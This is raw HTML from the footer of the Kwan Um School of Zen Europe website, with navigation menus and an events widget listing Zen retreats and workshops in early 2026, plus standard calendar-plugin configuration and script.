				<div class="elementor-element elementor-element-03fe613 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="03fe613" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-03fe613" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://www.kwanumeurope.org/talks-resources/dharma-talks/" class="elementor-item">Dharma Talks</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8863"><a href="https://www.kwanumeurope.org/talks-resources/audio-video-resources/" class="elementor-item">Audio &#038; Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8864"><a href="https://www.kwanumeurope.org/talks-resources/chanting-resources/" class="elementor-item">Chanting Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8868"><a href="https://www.kwanumeurope.org/talks-resources/picture-gallery/" class="elementor-item">Picture Galleries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://www.kwanumeurope.org/talks-resources/dharma-shop/" class="elementor-item">Dharma Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8867"><a href="http://kuszcookbook.wix.com/home" class="elementor-item">Cook Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8878"><a href="https://www.kwanumeurope.org/talks-resources/primary-point/" class="elementor-item">Primary Point</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-03fe613" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://www.kwanumeurope.org/talks-resources/dharma-talks/" class="elementor-item" tabindex="-1">Dharma Talks</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8863"><a href="https://www.kwanumeurope.org/talks-resources/audio-video-resources/" class="elementor-item" tabindex="-1">Audio &#038; Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8864"><a href="https://www.kwanumeurope.org/talks-resources/chanting-resources/" class="elementor-item" tabindex="-1">Chanting Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8868"><a href="https://www.kwanumeurope.org/talks-resources/picture-gallery/" class="elementor-item" tabindex="-1">Picture Galleries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://www.kwanumeurope.org/talks-resources/dharma-shop/" class="elementor-item" tabindex="-1">Dharma Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8867"><a href="http://kuszcookbook.wix.com/home" class="elementor-item" tabindex="-1">Cook Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8878"><a href="https://www.kwanumeurope.org/talks-resources/primary-point/" class="elementor-item" tabindex="-1">Primary Point</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-184f0a7 elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="184f0a7" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-15460410"></div></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-23179ea5" data-id="23179ea5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62e79974 elementor-widget elementor-widget-heading" data-id="62e79974" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7d4653d elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="7d4653d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-7d4653d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8845"><a href="https://www.kwanumeurope.org/teaching-support/our-teachers/" class="elementor-item">Our Teachers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8847"><a href="https://www.kwanumeurope.org/contact-us/ask-a-teacher/" class="elementor-item">Ask a Teacher</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8846"><a href="https://www.kwanumeurope.org/teaching-support/sangha-support/" class="elementor-item">If you need support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8844"><a href="https://www.kwanumeurope.org/talks-resources/dharma-talks/" class="elementor-item">Dharma Talks</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7d4653d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8845"><a href="https://www.kwanumeurope.org/teaching-support/our-teachers/" class="elementor-item" tabindex="-1">Our Teachers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8847"><a href="https://www.kwanumeurope.org/contact-us/ask-a-teacher/" class="elementor-item" tabindex="-1">Ask a Teacher</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8846"><a href="https://www.kwanumeurope.org/teaching-support/sangha-support/" class="elementor-item" tabindex="-1">If you need support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8844"><a href="https://www.kwanumeurope.org/talks-resources/dharma-talks/" class="elementor-item" tabindex="-1">Dharma Talks</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f9f8781" data-id="4f9f8781" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36ca7f48 elementor-widget elementor-widget-heading" data-id="36ca7f48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Upcoming Events</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cd997d6 elementor-widget elementor-widget-text-editor" data-id="cd997d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><strong><a href="https://www.kwanumeurope.org/the-european-winter-retreats-program-2026/" target="_blank" rel="noopener">THE EUROPEAN WINTER RETREAT PROGRAM 2026</a> </strong></li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-c6847da elementor-widget elementor-widget-tec_elementor_widget_events_list_widget" data-id="c6847da" data-element_type="widget" data-widget_type="tec_elementor_widget_events_list_widget.default">
				<div class="elementor-widget-container">
					<div  class="tribe-compatibility-container" >
	<div
		 class="tribe-common tribe-events tribe-events-view tribe-events-view--widget-events-list tribe-events-widget" 		data-js="tribe-events-view"
		data-view-rest-url="https://www.kwanumeurope.org/wp-json/tribe/views/v2/html"
		data-view-manage-url="1"
							data-view-breakpoint-pointer="50360081-04a0-495e-aefd-03730d854e6a"
			>
		<div class="tribe-events-widget-events-list">

			
			<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"widget-events-list","prev_url":"","next_url":"","view_class":"Tribe\\Events\\Views\\V2\\Views\\Widgets\\Widget_List_View","view_slug":"widget-events-list","view_label":"View","view":null,"should_manage_url":true,"id":null,"alias-slugs":null,"title":"Cook Book - Kwan Um School Of Zen Europe","limit":"","no_upcoming_events":false,"featured_events_only":null,"jsonld_enable":false,"tribe_is_list_widget":true,"admin_fields":{"title":{"label":"Title:","type":"text","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-title","name":"widget-tribe-widget-events-list[-1][title]","options":[],"placeholder":"","value":null},"limit":{"label":"Show:","type":"number","default":5,"min":1,"max":10,"step":1,"parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-limit","name":"widget-tribe-widget-events-list[-1][limit]","options":[],"placeholder":"","value":null},"metadata_section":{"type":"fieldset","classes":"tribe-common-form-control-checkbox-checkbox-group","label":"Display:","children":{"cost":{"type":"checkbox","label":"Price","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-cost","name":"widget-tribe-widget-events-list[-1][cost]","options":[],"placeholder":"","value":null},"venue":{"type":"checkbox","label":"Venue","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-venue","name":"widget-tribe-widget-events-list[-1][venue]","options":[],"placeholder":"","value":null},"street":{"type":"checkbox","label":"Street","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-street","name":"widget-tribe-widget-events-list[-1][street]","options":[],"placeholder":"","value":null},"city":{"type":"checkbox","label":"City","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-city","name":"widget-tribe-widget-events-list[-1][city]","options":[],"placeholder":"","value":null},"region":{"type":"checkbox","label":"State (US) Or Province (Int)","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-region","name":"widget-tribe-widget-events-list[-1][region]","options":[],"placeholder":"","value":null},"zip":{"type":"checkbox","label":"Postal Code","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-zip","name":"widget-tribe-widget-events-list[-1][zip]","options":[],"placeholder":"","value":null},"country":{"type":"checkbox","label":"Country","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-country","name":"widget-tribe-widget-events-list[-1][country]","options":[],"placeholder":"","value":null},"phone":{"type":"checkbox","label":"Phone","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-phone","name":"widget-tribe-widget-events-list[-1][phone]","options":[],"placeholder":"","value":null},"organizer":{"type":"checkbox","label":"Organizer","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-organizer","name":"widget-tribe-widget-events-list[-1][organizer]","options":[],"placeholder":"","value":null},"website":{"type":"checkbox","label":"Website","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-website","name":"widget-tribe-widget-events-list[-1][website]","options":[],"placeholder":"","value":null}},"parent_classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-metadata_section","name":"widget-tribe-widget-events-list[-1][metadata_section]","options":[],"placeholder":"","value":null},"taxonomy_section":{"type":"section","classes":["calendar-widget-filters-container"],"label":"Filters:","children":{"filters":{"type":"taxonomy-filters","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-filters","label":"","name":"widget-tribe-widget-events-list[-1][filters]","options":[],"placeholder":"","value":null,"list_items":[]},"operand":{"type":"fieldset","classes":"tribe-common-form-control-checkbox-radio-group","label":"Operand:","selected":"OR","children":[{"type":"radio","label":"Match any","button_value":"OR","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-operand","name":"widget-tribe-widget-events-list[-1][operand]","options":[],"placeholder":"","value":null},{"type":"radio","label":"Match all","button_value":"AND","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-operand","name":"widget-tribe-widget-events-list[-1][operand]","options":[],"placeholder":"","value":null}],"parent_classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-operand","name":"widget-tribe-widget-events-list[-1][operand]","options":[],"placeholder":"","value":null}},"parent_classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-taxonomy_section","name":"widget-tribe-widget-events-list[-1][taxonomy_section]","options":[],"placeholder":"","value":null},"taxonomy":{"type":"taxonomy","classes":"calendar-widget-add-filter","label":"Add a filter:","placeholder":"Select a Taxonomy Term","parent_classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-taxonomy","name":"widget-tribe-widget-events-list[-1][taxonomy]","options":[],"value":null},"no_upcoming_events":{"label":"Hide this widget if there are no upcoming events.","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-no_upcoming_events","name":"widget-tribe-widget-events-list[-1][no_upcoming_events]","options":[],"placeholder":"","value":null},"featured_events_only":{"label":"Limit to featured events only","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-featured_events_only","name":"widget-tribe-widget-events-list[-1][featured_events_only]","options":[],"placeholder":"","value":null},"jsonld_enable":{"label":"Generate JSON-LD data","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-jsonld_enable","name":"widget-tribe-widget-events-list[-1][jsonld_enable]","options":[],"placeholder":"","value":null}},"venue":"no","country":"no","street":"no","city":"no","region":"no","zip":"no","phone":"no","cost":"no","organizer":"no","website":"no","operand":"OR","filters":{"post_tag":"","tribe_events_cat":""},"address":false,"events":[10000919,10000917,10000915,10000916,10000918],"url":"https:\/\/www.kwanumeurope.org\/?post_type=tribe_events&eventDisplay=widget-events-list","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-22 00:00:00","now":"2026-01-22 05:05:20","home_url":"https:\/\/www.kwanumeurope.org","rest_url":"https:\/\/www.kwanumeurope.org\/wp-json\/tribe\/views\/v2\/html","rest_method":"GET","rest_nonce":"","today_url":"https:\/\/www.kwanumeurope.org\/?post_type=tribe_events&eventDisplay=widget-events-list&pagename=talks-resources%2Fcook-book-un-muns-cake","today_title":"Click to select today's date","today_label":"Today","prev_label":"","next_label":"","date_formats":{"compact":"n\/j\/Y","month_and_year_compact":"n\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":[],"start_of_week":"1","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"backlink":false,"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":false,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/www.kwanumeurope.org\/?post_type=tribe_events&#038;eventDisplay=widget-events-list&#038;ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--widget-events-list","tribe-events-widget"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"50360081-04a0-495e-aefd-03730d854e6a","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/www.kwanumeurope.org\/events\/list\/","view_label":"List","aria_label":"Display Events in List View"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/www.kwanumeurope.org\/events\/month\/","view_label":"Month","aria_label":"Display Events in Month View"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/www.kwanumeurope.org\/events\/today\/","view_label":"Day","aria_label":"Display Events in Day View"}},"show_latest_past":false,"past":false,"compatibility_classes":["tribe-compatibility-container"],"view_more_text":"View Calendar","view_more_title":"View more events.","view_more_link":"https:\/\/www.kwanumeurope.org\/events\/","widget_title":"","hide_if_no_upcoming_events":false,"display":{"cost":false,"venue":false,"street":false,"city":false,"region":false,"zip":false,"country":false,"phone":false,"organizer":false,"website":false},"subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"display_recurring_toggle":false,"_context":{"slug":"widget-events-list"}}</script>

			
			
				<div class="tribe-events-widget-events-list__events">
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-02-06">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Feb		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			6		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-10000919 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-yong-maeng-jong-jins-ymjj" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-02-06">
		<span class="tribe-event-date-start">February 6 @ 6:30 pm</span> - <span class="tribe-event-date-end">February 8 @ 1:30 pm</span>	</time>
	</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://www.kwanumeurope.org/event/bratislava-zc-february-ymjj-w-dusan-silvasi-jdpsn-2/"
		title="Bratislava ZC February YMJJ w. Dušan Silváši JDPSN"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		Bratislava ZC February YMJJ w. Dušan Silváši JDPSN	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-02-28">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Feb		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			28		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-10000917 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-yong-maeng-jong-jins-ymjj" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-02-28">
		<span class="tribe-event-date-start">February 28 @ 6:00 pm</span> - <span class="tribe-event-date-end">March 28 @ 1:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://www.kwanumeurope.org/event/winter-retreat-4-weeks/"
		title="Winter Retreat in Borisa (4 weeks)"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		Winter Retreat in Borisa (4 weeks)	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-04-02">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Apr		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			2		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-10000915 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-gu-ja tag-gu-ja-ssn tag-guja tag-retreat tag-zen-master-gu-ja tribe_events_cat-yong-maeng-jong-jins-ymjj" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-04-02">
		<span class="tribe-event-date-start">April 2 @ 6:00 pm</span> - <span class="tribe-event-date-end">April 9 @ 3:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://www.kwanumeurope.org/event/one-week-zen-retreat-with-zen-master-gu-ja-in-zen-center-berlin-2-9-april-2026/"
		title="one week Zen Retreat with Zen Master Gu Ja in Zen Center Berlin, 2 -9 April 2026"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		one week Zen Retreat with Zen Master Gu Ja in Zen Center Berlin, 2 -9 April 2026	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-04-10">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Apr		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			10		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-10000916 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-arne-schaefer tag-arne-schaefer-psn tag-ceremony tag-transmission tag-transmission-ceremony tribe_events_cat-major-events" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-04-10">
		<span class="tribe-event-date-start">11:00 am</span> - <span class="tribe-event-time">1:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://www.kwanumeurope.org/event/transmission-ceremony-arne-schaefer/"
		title="Transmission Ceremony for Arne Schaefer JDPSN, April 10th 2026"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		Transmission Ceremony for Arne Schaefer JDPSN, April 10th 2026	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-04-29">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Apr		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			29		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-10000918 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-zen-workshop" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-04-29">
		<span class="tribe-event-date-start">April 29 @ 6:00 pm</span> - <span class="tribe-event-date-end">May 3 @ 12:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://www.kwanumeurope.org/event/zen-around-the-table-where-medicinal-mushrooms-meet-the-table/"
		title="Zen Around the Table (Where Medicinal Mushrooms Meet the Table)"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		Zen Around the Table (Where Medicinal Mushrooms Meet the Table)	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
									</div>

				<div class="tribe-events-widget-events-list__view-more tribe-common-b1 tribe-common-b2--min-medium">
	<a
		href="https://www.kwanumeurope.org/events/"
		class="tribe-events-widget-events-list__view-more-link tribe-common-anchor-thin"
		title="View more events."
	>
		View Calendar	</a>
</div>

					</div>
	</div>
</div>
<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="50360081-04a0-495e-aefd-03730d854e6a"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"206a6f4863","tvn2":""}</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4aa0eb6 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4aa0eb6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/Kwan-Um-School-of-Zen-Europe-and-Israel-877083322348118" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/channel/UC3R9_u8FoAnyl4KHfjpUa_A" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-71aaa69" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-802d204 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="802d204" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-802d204" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8833"><a href="https://www.facebook.com/Kwan-Um-School-of-Zen-Europe-and-Israel-877083322348118" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="/about-us/imprint/" class="elementor-item">Imprint &#038; Data Protection</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.kwanumeurope.org/contact-us/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8836"><a href="https://www.kwanumeurope.org/contact-us/ask-a-teacher/" class="elementor-item">Ask a Teacher</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8877"><a href="https://www.kwanumeurope.org/cookie-policy-for-kusz-europe/" class="elementor-item">Cookie Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12989"><a href="https://www.kwanumeurope.org/about-us/imprint/" class="elementor-item">About GDPR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12995"><a href="https://kwanumeurope.org/new/wp-content/uploads/2024/05/KUSZ-Ethics-Policy.pdf" class="elementor-item">Ethics Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-802d204" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8833"><a href="https://www.facebook.com/Kwan-Um-School-of-Zen-Europe-and-Israel-877083322348118" class="elementor-item" tabindex="-1">Facebook</a></li>
